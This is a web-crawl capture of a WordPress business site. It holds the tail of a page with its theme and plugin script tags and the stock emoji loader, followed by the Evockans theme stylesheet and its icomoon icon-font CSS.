<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/parallax.js?ver=2.6.0" id="parallax-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/iziModal.js?ver=1.6.0" id="iziModal-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/particles.js?ver=2.0.0" id="particles-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/jquery.mb.YTPlayer.js?ver=3.2.8" id="YTPlayer-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/main.js?ver=2.0.4" id="themesflat-main-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://ikonexim.lk/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/plugins/themesflat/assets/js/equalize.min.js?ver=1.0.0" id="themesflat_sc_vc-equalize-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/plugins/themesflat/assets/js/waypoints.js?ver=2.0.4" id="themesflat_sc_vc-waypoints-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/plugins/themesflat/assets/js/imagesloaded.min.js?ver=3.1.8" id="themesflat_sc_vc-imagesloaded-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/plugins/themesflat/assets/js/shortcodes.js?ver=1.0" id="themesflat-shortcode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ikonexim.lk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ikonexim.lk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ikonexim.lk/wp-content/themes/evockans/style.css?ver=6.9
body_size: 478
content:
/*
Theme Name: Evockans
Theme URI: https://surielementor.com/evockans/
Author: Themesflat
Author URI: https://themeforest.net/user/themesflat/portfolio
Description: Evockans is responsive multipurpose WordPress theme – truly a versatile theme perfect for any type of website you want. It provides multiple pre-built demos which can be imported in seconds using One Click Demo Import Plugin. The theme fully integrates with ThemesFlat By Themesflat.com and WPBakery Visual Composer Page Builder Plugin that makes theme more user-friendly and easy. Additionally, theme features multiple blog layouts,  multiple header styles, multiple color options etc.
Version: 1.1.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: evockans
Tags: accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
.logo img, .logo svg {
    width: 86px;
    margin-top: -15px !important;
}
.footer-widgets .widget.widget_media_image {
    margin-bottom: 20px;
    height: 130px;
    width: 110px;
}
.bottom .textwidget p{
    color: #e5e5e5 !important;
    font-weight: 600 !important;
}
.bottom .textwidget a{
    color: #2387ea !important;
    font-weight: 600 !important;
}
.elementor-button{
	background-color: #e32726 !important;;
}
.elementor-button-text{
	color:white !important;
}
.show-search{
	display:none !important;
}
.elementor-divider-separator {
    color :#e32726 !important;
}
.services-information{
	display:none !important;
}
.custom_content{
position: absolute;
top: 0;
right: 0;
}
.footer-widgets .widget.widget_media_image{
	width:305px !important;
	height:170px !important;
}
.wp-image-8564{
 max-width: 51% !important;
}

--- FILE ---
content_type: text/css
request_url: https://ikonexim.lk/wp-content/themes/evockans/css/icomoon.css?ver=6.9
body_size: 2910
content:
@font-face{font-family:'icomoon';src:url(../fonts/icomoon.eot?onp43a);src:url(../fonts/icomoon.eot?onp43a#iefix) format("embedded-opentype"),url(../fonts/icomoon.ttf?onp43a) format("truetype"),url(../fonts/icomoon.woff?onp43a) format("woff"),url(../fonts/icomoon.svg?onp43a#icomoon) format("svg");font-weight:400;font-style:normal}[class^="icon-"],[class*=" icon-"]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:'icomoon'}.icon-settings-1:before{content:"\e900"}.icon-skills:before{content:"\e901"}.icon-rating:before{content:"\e902"}.icon-hierarchical-structure-2:before{content:"\e903"}.icon-laptop-2:before{content:"\e904"}.icon-user-2:before{content:"\e905"}.icon-teamwork-2:before{content:"\e906"}.icon-cloud-computing-1:before{content:"\e907"}.icon-goal:before{content:"\e908"}.icon-idea-5:before{content:"\e909"}.icon-laptop-1:before{content:"\e90a"}.icon-idea-4:before{content:"\e90b"}.icon-clipboard-3:before{content:"\e90c"}.icon-reading:before{content:"\e90d"}.icon-teamwork-1:before{content:"\e90e"}.icon-file-7:before{content:"\e90f"}.icon-idea-3:before{content:"\e910"}.icon-money-bag-3:before{content:"\e911"}.icon-payment-method:before{content:"\e912"}.icon-hierarchical-structure-1:before{content:"\e913"}.icon-browser-6:before{content:"\e914"}.icon-money-2:before{content:"\e915"}.icon-online-shop:before{content:"\e916"}.icon-hierarchical-structure:before{content:"\e917"}.icon-tablet-5:before{content:"\e918"}.icon-presentation-1:before{content:"\e919"}.icon-teamwork:before{content:"\e91a"}.icon-contract-3:before{content:"\e91b"}.icon-file-6:before{content:"\e91c"}.icon-cheque-1:before{content:"\e91d"}.icon-analytics-11:before{content:"\e91e"}.icon-file-5:before{content:"\e91f"}.icon-analytics-10:before{content:"\e920"}.icon-contract-2:before{content:"\e921"}.icon-stopwatch-1:before{content:"\e922"}.icon-coins:before{content:"\e923"}.icon-safe-box:before{content:"\e924"}.icon-bank-1:before{content:"\e925"}.icon-shopping-cart-1:before{content:"\e926"}.icon-exchange-1:before{content:"\e927"}.icon-pendrive:before{content:"\e928"}.icon-shield-1:before{content:"\e929"}.icon-calculator-1:before{content:"\e92a"}.icon-tablet-4:before{content:"\e92b"}.icon-briefcase:before{content:"\e92c"}.icon-job-search:before{content:"\e92d"}.icon-analytics-9:before{content:"\e92e"}.icon-calendar-1:before{content:"\e92f"}.icon-idea-2:before{content:"\e930"}.icon-employee:before{content:"\e931"}.icon-earth-globe-1:before{content:"\e932"}.icon-magnet:before{content:"\e933"}.icon-podium:before{content:"\e934"}.icon-idea-1:before{content:"\e935"}.icon-calendar:before{content:"\e936"}.icon-analytics-8:before{content:"\e937"}.icon-browser-5:before{content:"\e938"}.icon-profits-1:before{content:"\e939"}.icon-loss:before{content:"\e93a"}.icon-tablet-3:before{content:"\e93b"}.icon-analytics-7:before{content:"\e93c"}.icon-money-1:before{content:"\e93d"}.icon-user-1:before{content:"\e93e"}.icon-compass:before{content:"\e93f"}.icon-analytics-6:before{content:"\e940"}.icon-money-bag-2:before{content:"\e941"}.icon-cellphone:before{content:"\e942"}.icon-banking-1:before{content:"\e943"}.icon-analytics-5:before{content:"\e944"}.icon-stopwatch:before{content:"\e945"}.icon-folder-3:before{content:"\e946"}.icon-analytics-4:before{content:"\e947"}.icon-businessman:before{content:"\e948"}.icon-settings:before{content:"\e949"}.icon-earth-globe:before{content:"\e94a"}.icon-tablet-2:before{content:"\e94b"}.icon-contract-1:before{content:"\e94c"}.icon-banking:before{content:"\e94d"}.icon-user:before{content:"\e94e"}.icon-building-1:before{content:"\e94f"}.icon-money-bag-1:before{content:"\e950"}.icon-diamond:before{content:"\e951"}.icon-abacus:before{content:"\e952"}.icon-watch-1:before{content:"\e953"}.icon-atm:before{content:"\e954"}.icon-chat:before{content:"\e955"}.icon-analytics-3:before{content:"\e956"}.icon-website-1:before{content:"\e957"}.icon-gold-ingots:before{content:"\e958"}.icon-file-4:before{content:"\e959"}.icon-folder-2:before{content:"\e95a"}.icon-tablet-1:before{content:"\e95b"}.icon-folder-1:before{content:"\e95c"}.icon-exchange:before{content:"\e95d"}.icon-contract:before{content:"\e95e"}.icon-balance:before{content:"\e95f"}.icon-shopping-cart:before{content:"\e960"}.icon-idea:before{content:"\e961"}.icon-shopping-basket-2:before{content:"\e962"}.icon-shopping-basket-1:before{content:"\e963"}.icon-analytics-2:before{content:"\e964"}.icon-open:before{content:"\e965"}.icon-file-3:before{content:"\e966"}.icon-package:before{content:"\e967"}.icon-shopping-basket:before{content:"\e968"}.icon-new:before{content:"\e969"}.icon-price:before{content:"\e96a"}.icon-sale:before{content:"\e96b"}.icon-browser-4:before{content:"\e96c"}.icon-browser-3:before{content:"\e96d"}.icon-certificate-1:before{content:"\e96e"}.icon-building:before{content:"\e96f"}.icon-file-2:before{content:"\e970"}.icon-monitor-3:before{content:"\e971"}.icon-monitor-2:before{content:"\e972"}.icon-analytics-1:before{content:"\e973"}.icon-laptop:before{content:"\e974"}.icon-certificate:before{content:"\e975"}.icon-clipboard-2:before{content:"\e976"}.icon-browser-2:before{content:"\e977"}.icon-road:before{content:"\e978"}.icon-presentation:before{content:"\e979"}.icon-watch:before{content:"\e97a"}.icon-browser-1:before{content:"\e97b"}.icon-folder:before{content:"\e97c"}.icon-clipboard-1:before{content:"\e97d"}.icon-analytics:before{content:"\e97e"}.icon-clipboard:before{content:"\e97f"}.icon-browser:before{content:"\e980"}.icon-smartphone:before{content:"\e981"}.icon-billboard:before{content:"\e982"}.icon-cheque:before{content:"\e983"}.icon-tablet:before{content:"\e984"}.icon-monitor-1:before{content:"\e985"}.icon-calculator:before{content:"\e986"}.icon-money:before{content:"\e987"}.icon-cloud-computing:before{content:"\e988"}.icon-wallet:before{content:"\e989"}.icon-money-bag:before{content:"\e98a"}.icon-monitor:before{content:"\e98b"}.icon-profits:before{content:"\e98c"}.icon-bank:before{content:"\e98d"}.icon-responsive:before{content:"\e98e"}.icon-file-1:before{content:"\e98f"}.icon-website:before{content:"\e990"}.icon-network-1:before{content:"\e991"}.icon-shield:before{content:"\e992"}.icon-clock:before{content:"\e993"}.icon-file:before{content:"\e994"}.icon-network:before{content:"\e995"}.icon-worldwide-2:before{content:"\e996"}.icon-worldwide-1:before{content:"\e997"}.icon-diamond-2:before{content:"\e998"}.icon-hourglass-2:before{content:"\e999"}.icon-hourglass-1:before{content:"\e99a"}.icon-hourglass:before{content:"\e99b"}.icon-team-2:before{content:"\e99c"}.icon-user-7:before{content:"\e99d"}.icon-team-1:before{content:"\e99e"}.icon-user-6:before{content:"\e99f"}.icon-team:before{content:"\e9a0"}.icon-profits-5:before{content:"\e9a1"}.icon-loss-4:before{content:"\e9a2"}.icon-switch:before{content:"\e9a3"}.icon-briefcase-6:before{content:"\e9a4"}.icon-briefcase-5:before{content:"\e9a5"}.icon-strategy:before{content:"\e9a6"}.icon-analytics-22:before{content:"\e9a7"}.icon-stamp:before{content:"\e9a8"}.icon-clipboard-6:before{content:"\e9a9"}.icon-shopping-bag:before{content:"\e9aa"}.icon-settings-12:before{content:"\e9ab"}.icon-diamond-1:before{content:"\e9ac"}.icon-sales-1:before{content:"\e9ad"}.icon-sales:before{content:"\e9ae"}.icon-diamond2:before{content:"\e9af"}.icon-startup:before{content:"\e9b0"}.icon-profits-4:before{content:"\e9b1"}.icon-profits-3:before{content:"\e9b2"}.icon-clipboard-5:before{content:"\e9b3"}.icon-clipboard-4:before{content:"\e9b4"}.icon-clipboard-32:before{content:"\e9b5"}.icon-shield2:before{content:"\e9b6"}.icon-clipboard-22:before{content:"\e9b7"}.icon-user-5:before{content:"\e9b8"}.icon-user-4:before{content:"\e9b9"}.icon-user-3:before{content:"\e9ba"}.icon-user-22:before{content:"\e9bb"}.icon-user-12:before{content:"\e9bc"}.icon-settings2:before{content:"\e9bd"}.icon-airplane:before{content:"\e9be"}.icon-puzzle:before{content:"\e9bf"}.icon-percentage:before{content:"\e9c0"}.icon-users-2:before{content:"\e9c1"}.icon-users-1:before{content:"\e9c2"}.icon-users:before{content:"\e9c3"}.icon-bow-tie:before{content:"\e9c4"}.icon-hierarchical-structure-12:before{content:"\e9c5"}.icon-tablet-12:before{content:"\e9c6"}.icon-tablet2:before{content:"\e9c7"}.icon-businessman-5:before{content:"\e9c8"}.icon-businessman-4:before{content:"\e9c9"}.icon-bar-chart:before{content:"\e9ca"}.icon-exchange-3:before{content:"\e9cb"}.icon-monitor-12:before{content:"\e9cc"}.icon-monitor2:before{content:"\e9cd"}.icon-smartphone-3:before{content:"\e9ce"}.icon-smartphone-2:before{content:"\e9cf"}.icon-smartphone-1:before{content:"\e9d0"}.icon-smartphone2:before{content:"\e9d1"}.icon-browser2:before{content:"\e9d2"}.icon-man-1:before{content:"\e9d3"}.icon-man:before{content:"\e9d4"}.icon-telemarketer-1:before{content:"\e9d5"}.icon-exchange-2:before{content:"\e9d6"}.icon-infographic:before{content:"\e9d7"}.icon-pie-chart-1:before{content:"\e9d8"}.icon-pie-chart:before{content:"\e9d9"}.icon-profits-2:before{content:"\e9da"}.icon-line-chart-1:before{content:"\e9db"}.icon-line-chart:before{content:"\e9dc"}.icon-profits-12:before{content:"\e9dd"}.icon-handshake:before{content:"\e9de"}.icon-analytics-12:before{content:"\e9df"}.icon-analytics2:before{content:"\e9e0"}.icon-folder-4:before{content:"\e9e1"}.icon-folder-32:before{content:"\e9e2"}.icon-folder-22:before{content:"\e9e3"}.icon-folder-12:before{content:"\e9e4"}.icon-folder2:before{content:"\e9e5"}.icon-telemarketer:before{content:"\e9e6"}.icon-businesswoman-1:before{content:"\e9e7"}.icon-businesswoman:before{content:"\e9e8"}.icon-businessman-3:before{content:"\e9e9"}.icon-briefcase-4:before{content:"\e9ea"}.icon-briefcase-3:before{content:"\e9eb"}.icon-payment-3:before{content:"\e9ec"}.icon-payment-2:before{content:"\e9ed"}.icon-payment-1:before{content:"\e9ee"}.icon-payment:before{content:"\e9ef"}.icon-businessman-2:before{content:"\e9f0"}.icon-briefcase-2:before{content:"\e9f1"}.icon-briefcase-1:before{content:"\e9f2"}.icon-networking-2:before{content:"\e9f3"}.icon-networking-1:before{content:"\e9f4"}.icon-diploma:before{content:"\e9f5"}.icon-loss-3:before{content:"\e9f6"}.icon-loss-2:before{content:"\e9f7"}.icon-loss-1:before{content:"\e9f8"}.icon-exchange-12:before{content:"\e9f9"}.icon-user2:before{content:"\e9fa"}.icon-worldwide:before{content:"\e9fb"}.icon-networking:before{content:"\e9fc"}.icon-exchange2:before{content:"\e9fd"}.icon-knight:before{content:"\e9fe"}.icon-chat2:before{content:"\e9ff"}.icon-calendar2:before{content:"\ea00"}.icon-calculator2:before{content:"\ea01"}.icon-businessman-1:before{content:"\ea02"}.icon-businessman2:before{content:"\ea03"}.icon-hierarchical-structure2:before{content:"\ea04"}.icon-balance2:before{content:"\ea05"}.icon-briefcase2:before{content:"\ea06"}.icon-profits2:before{content:"\ea07"}.icon-loss2:before{content:"\ea08"}.icon-clipboard-12:before{content:"\ea09"}.icon-clipboard2:before{content:"\ea0a"}.icon-light-bulb-1:before{content:"\ea0b"}.icon-sprout:before{content:"\ea0c"}.icon-goal2:before{content:"\ea0d"}.icon-visualization:before{content:"\ea0e"}.icon-trophy:before{content:"\ea0f"}.icon-panel:before{content:"\ea10"}.icon-briefcase3:before{content:"\ea11"}.icon-bar-chart2:before{content:"\ea12"}.icon-startup2:before{content:"\ea13"}.icon-dollar:before{content:"\ea14"}.icon-thinking:before{content:"\ea15"}.icon-management:before{content:"\ea16"}.icon-time:before{content:"\ea17"}.icon-light-bulb:before{content:"\ea18"}.icon-humanpictos:before{content:"\ea19"}.icon-team2:before{content:"\ea1a"}.icon-package2:before{content:"\ea1b"}.icon-teamwork2:before{content:"\ea1c"}.icon-care:before{content:"\ea1d"}.icon-handshake2:before{content:"\ea1e"}.icon-puzzle2:before{content:"\ea1f"}.icon-networking-22:before{content:"\ea20"}.icon-user-13:before{content:"\ea21"}.icon-user3:before{content:"\ea22"}.icon-chat3:before{content:"\ea23"}.icon-networking-12:before{content:"\ea24"}.icon-group:before{content:"\ea25"}.icon-worldwide2:before{content:"\ea26"}.icon-podium2:before{content:"\ea27"}.icon-idea-22:before{content:"\ea28"}.icon-laptop-12:before{content:"\ea29"}.icon-target:before{content:"\ea2a"}.icon-networking2:before{content:"\ea2b"}.icon-idea-12:before{content:"\ea2c"}.icon-coin-1:before{content:"\ea2d"}.icon-presentation2:before{content:"\ea2e"}.icon-flag:before{content:"\ea2f"}.icon-diamond3:before{content:"\ea30"}.icon-like:before{content:"\ea31"}.icon-settings3:before{content:"\ea32"}.icon-ipo:before{content:"\ea33"}.icon-contract2:before{content:"\ea34"}.icon-line-chart2:before{content:"\ea35"}.icon-coin:before{content:"\ea36"}.icon-idea2:before{content:"\ea37"}.icon-hourglass2:before{content:"\ea38"}.icon-laptop2:before{content:"\ea39"}.icon-money-bag2:before{content:"\ea3a"}.icon-stationery:before{content:"\ea3b"}.icon-growth:before{content:"\ea3c"}.icon-hand:before{content:"\ea3d"}.icon-calendar3:before{content:"\ea3e"}.icon-coins2:before{content:"\ea3f"}.icon-hourglass3:before{content:"\ea40"}.icon-binoculars:before{content:"\ea41"}.icon-idea-13:before{content:"\ea42"}.icon-chat4:before{content:"\ea43"}.icon-medal:before{content:"\ea44"}.icon-coffee:before{content:"\ea45"}.icon-team3:before{content:"\ea46"}.icon-money2:before{content:"\ea47"}.icon-research:before{content:"\ea48"}.icon-mobile-phone:before{content:"\ea49"}.icon-diagram:before{content:"\ea4a"}.icon-learning:before{content:"\ea4b"}.icon-planning:before{content:"\ea4c"}.icon-lifebuoy:before{content:"\ea4d"}.icon-compass2:before{content:"\ea4e"}.icon-seo:before{content:"\ea4f"}.icon-startup3:before{content:"\ea50"}.icon-browser-12:before{content:"\ea51"}.icon-innovation:before{content:"\ea52"}.icon-world-wide:before{content:"\ea53"}.icon-like2:before{content:"\ea54"}.icon-browser3:before{content:"\ea55"}.icon-development:before{content:"\ea56"}.icon-hot-air-balloon:before{content:"\ea57"}.icon-wallet2:before{content:"\ea58"}.icon-puzzle3:before{content:"\ea59"}.icon-paper-plane:before{content:"\ea5a"}.icon-statistics:before{content:"\ea5b"}.icon-report:before{content:"\ea5c"}.icon-growth-1:before{content:"\ea5d"}.icon-brain:before{content:"\ea5e"}.icon-chart:before{content:"\ea5f"}.icon-idea3:before{content:"\ea60"}.icon-teamwork3:before{content:"\ea61"}.icon-worldwide3:before{content:"\ea62"}.icon-networking3:before{content:"\ea63"}.icon-vision:before{content:"\ea64"}.icon-question:before{content:"\ea65"}.icon-trophy2:before{content:"\ea66"}.icon-megaphone:before{content:"\ea67"}.icon-analytics3:before{content:"\ea68"}.icon-target2:before{content:"\ea69"}.icon-strategy2:before{content:"\ea6a"}.icon-goal3:before{content:"\ea6b"}.icon-rocket:before{content:"\ea6c"}.icon-growth2:before{content:"\ea6d"}.icon-cooperate:before{content:"\ea6e"}.icon-analytics4:before{content:"\ea6f"}.icon-analytics-13:before{content:"\ea70"}.icon-analytics-23:before{content:"\ea71"}.icon-analytics-32:before{content:"\ea72"}.icon-analytics-42:before{content:"\ea73"}.icon-analytics-52:before{content:"\ea74"}.icon-analytics-62:before{content:"\ea75"}.icon-analytics-72:before{content:"\ea76"}.icon-analytics-82:before{content:"\ea77"}.icon-analytics-92:before{content:"\ea78"}.icon-analytics-102:before{content:"\ea79"}.icon-analytics-112:before{content:"\ea7a"}.icon-analytics-122:before{content:"\ea7b"}.icon-analytics-132:before{content:"\ea7c"}.icon-analytics-14:before{content:"\ea7d"}.icon-analytics-15:before{content:"\ea7e"}.icon-analytics-16:before{content:"\ea7f"}.icon-analytics-17:before{content:"\ea80"}.icon-analytics-18:before{content:"\ea81"}.icon-analytics-19:before{content:"\ea82"}.icon-analytics-20:before{content:"\ea83"}.icon-analytics-21:before{content:"\ea84"}.icon-analytics-222:before{content:"\ea85"}.icon-analytics-232:before{content:"\ea86"}.icon-analytics-24:before{content:"\ea87"}.icon-analytics-25:before{content:"\ea88"}.icon-analytics-26:before{content:"\ea89"}.icon-analytics-27:before{content:"\ea8a"}.icon-analytics-28:before{content:"\ea8b"}.icon-analytics-29:before{content:"\ea8c"}.icon-analytics-30:before{content:"\ea8d"}.icon-analytics-31:before{content:"\ea8e"}.icon-analytics-322:before{content:"\ea8f"}.icon-analytics-33:before{content:"\ea90"}.icon-analytics-34:before{content:"\ea91"}.icon-analytics-35:before{content:"\ea92"}.icon-analytics-36:before{content:"\ea93"}.icon-analytics-37:before{content:"\ea94"}.icon-analytics-38:before{content:"\ea95"}.icon-analytics-39:before{content:"\ea96"}.icon-analytics-40:before{content:"\ea97"}.icon-analytics-41:before{content:"\ea98"}.icon-analytics-422:before{content:"\ea99"}.icon-analytics-43:before{content:"\ea9a"}.icon-gear:before{content:"\ea9b"}.icon-hierarchical-structure3:before{content:"\ea9c"}.icon-loss3:before{content:"\ea9d"}.icon-profits3:before{content:"\ea9e"}.icon-sitemap:before{content:"\ea9f"}.icon-timeline:before{content:"\eaa0"}.icon-aim:before{content:"\eaa1"}.icon-bar-chart3:before{content:"\eaa2"}.icon-bookmark:before{content:"\eaa3"}.icon-browser4:before{content:"\eaa4"}.icon-browser-13:before{content:"\eaa5"}.icon-browser-22:before{content:"\eaa6"}.icon-browser-32:before{content:"\eaa7"}.icon-browser-42:before{content:"\eaa8"}.icon-browser-52:before{content:"\eaa9"}.icon-browser-62:before{content:"\eaaa"}.icon-bug:before{content:"\eaab"}.icon-cloud-computing2:before{content:"\eaac"}.icon-computer:before{content:"\eaad"}.icon-document:before{content:"\eaae"}.icon-document-1:before{content:"\eaaf"}.icon-exchange3:before{content:"\eab0"}.icon-file2:before{content:"\eab1"}.icon-folder3:before{content:"\eab2"}.icon-folder-13:before{content:"\eab3"}.icon-funnel:before{content:"\eab4"}.icon-hard-drive:before{content:"\eab5"}.icon-idea4:before{content:"\eab6"}.icon-key:before{content:"\eab7"}.icon-like3:before{content:"\eab8"}.icon-link:before{content:"\eab9"}.icon-mail:before{content:"\eaba"}.icon-map:before{content:"\eabb"}.icon-medal2:before{content:"\eabc"}.icon-megaphone2:before{content:"\eabd"}.icon-newspaper:before{content:"\eabe"}.icon-online-store:before{content:"\eabf"}.icon-padlock:before{content:"\eac0"}.icon-pie-chart2:before{content:"\eac1"}.icon-school-material:before{content:"\eac2"}.icon-screen:before{content:"\eac3"}.icon-search:before{content:"\eac4"}.icon-search-engine:before{content:"\eac5"}.icon-search-engine-1:before{content:"\eac6"}.icon-seo2:before{content:"\eac7"}.icon-server:before{content:"\eac8"}.icon-settings4:before{content:"\eac9"}.icon-shopping-bag2:before{content:"\eaca"}.icon-smartphone3:before{content:"\eacb"}.icon-speech-bubble:before{content:"\eacc"}.icon-speedometer:before{content:"\eacd"}.icon-target3:before{content:"\eace"}.icon-trophy3:before{content:"\eacf"}.icon-typewriter:before{content:"\ead0"}.icon-user4:before{content:"\ead1"}.icon-video-player:before{content:"\ead2"}.icon-browser5:before{content:"\ead3"}.icon-browser-14:before{content:"\ead4"}.icon-chat5:before{content:"\ead5"}.icon-cloud-data:before{content:"\ead6"}.icon-computing-cloud:before{content:"\ead7"}.icon-cursor:before{content:"\ead8"}.icon-devices:before{content:"\ead9"}.icon-diagram2:before{content:"\eada"}.icon-email:before{content:"\eadb"}.icon-folders:before{content:"\eadc"}.icon-hosting:before{content:"\eadd"}.icon-key2:before{content:"\eade"}.icon-laptop3:before{content:"\eadf"}.icon-light-bulb2:before{content:"\eae0"}.icon-link2:before{content:"\eae1"}.icon-monitoring:before{content:"\eae2"}.icon-payment-method2:before{content:"\eae3"}.icon-photo-camera:before{content:"\eae4"}.icon-rocket2:before{content:"\eae5"}.icon-search2:before{content:"\eae6"}.icon-search-1:before{content:"\eae7"}.icon-search-2:before{content:"\eae8"}.icon-server2:before{content:"\eae9"}.icon-shopping-cart2:before{content:"\eaea"}.icon-smartphone4:before{content:"\eaeb"}.icon-speedometer2:before{content:"\eaec"}.icon-support:before{content:"\eaed"}.icon-tag:before{content:"\eaee"}.icon-time2:before{content:"\eaef"}.icon-website2:before{content:"\eaf0"}